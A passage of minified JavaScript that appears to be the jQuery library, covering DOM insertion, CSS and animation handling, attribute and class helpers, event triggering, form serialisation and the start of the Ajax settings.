0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ye(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=/^--/,Me=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ie=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},We=new RegExp(ne.join("|"),"i"),Fe="[\\x20\\t\\r\\n\\f]",$e=new RegExp("^"+Fe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Fe+"+$","g");function Be(e,t,n){var r,i,o,a,s=Re.test(t),u=e.style;return(n=n||Me(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace($e,"$1")||void 0),""!==a||ie(e)||(a=S.style(e,t)),!v.pixelBoxStyles()&&Pe.test(a)&&We.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var ze=["Webkit","Moz","ms"],Ue=E.createElement("div").style,Xe={};function Ve(e){var t=S.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in Ue)return e}(e)||e)}var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Me(e),i=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Re.test(t),l=e.style;if(u||(t=Ve(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Re.test(t)||(t=Ve(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ge.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):Ie(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Me(e),o=!v.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=_e(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return B(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Me(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Ve(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(y?"hidden"in y&&(g=y.hidden):y=Y.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",v.checkOn=""!==rt.value,v.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",v.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return B(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function yt(e){return(e.match(P)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return B(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).addClass(t.call(this,e,vt(this)))}):(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=yt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).removeClass(t.call(this,e,vt(this)))}):arguments.length?(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=yt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each(function(e){S(this).toggleClass(t.call(this,e,vt(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=mt(t),this.each(function(){if(s)for(o=S(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=vt(this))&&Y.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+yt(vt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:yt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=y.call(e,"type")?e.type:e,h=y.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function jt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):jt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)jt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var Dt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function $t(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Bt(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text 